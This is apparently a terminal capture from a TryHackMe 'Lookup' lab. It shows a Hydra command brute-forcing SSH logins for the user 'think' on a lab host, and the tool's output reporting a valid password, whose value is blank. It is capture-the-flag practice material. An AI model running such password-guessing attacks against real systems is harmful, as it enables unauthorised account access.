 ┌──(root㉿t0xic)-[~/TryHackMe/Lookup]
└─# hydra -l think -P passwords ssh://lookup.thm
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-23 08:25:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:1/p:49), ~4 tries per task
[DATA] attacking ssh://lookup.thm:22/
[22][ssh] host: lookup.thm   login: think   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-23 08:26:01